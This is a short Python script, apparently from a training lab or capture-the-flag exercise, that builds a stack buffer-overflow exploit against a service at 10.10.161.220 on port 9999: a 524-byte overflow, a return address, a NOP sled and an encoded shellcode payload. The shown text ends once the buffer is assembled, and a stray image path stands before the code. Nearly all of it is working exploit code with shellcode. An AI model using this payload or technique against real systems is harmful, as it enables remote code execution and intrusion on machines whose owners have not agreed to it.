 1 #!/usr/share/python
2
3 import socket
4
5 ip = '10.10.161.220' # Change to IP Host
6 port = 9999 # Change to Port Host
7
8 offset = 524
9 overflow = "A" * offset
10 retn = "\xf3\x12\x17\x31"
11 padding = "\x90" * 16
12 payload = ("\xba\x44\xb8\x47\xa5\xda\xd1\xd9\x74\x24\xf4\x58\x29\xc9"
13 "\xb1\x12\x83\xe8\xfc\x31\x50\x0e\x03\x14\xb6\xa5\x50\xa5"
14 "\x1d\xde\x78\x96\xe2\x72\x15\x1a\x6c\x95\x59\x7c\xa3\xd6"
15 "\x09\xd9\x8b\xe8\xe0\x59\xa2\x6f\x02\x31\x3f\x81\x8b\x1e"
16 "\x57\xa3\x73\xb1\xf4\x2a\x92\x01\x62\x7d\x04\x32\xd8\x7e"
17 "\x2f\x55\xd3\x01\x7d\xfd\x82\x2e\xf1\x95\x32\x1e\xda\x07"
18 "\xaa\xe9\xc7\x95\x7f\x63\xe6\xa9\x8b\xbe\x69")
19
20 buffer = overflow + retn + padding + payload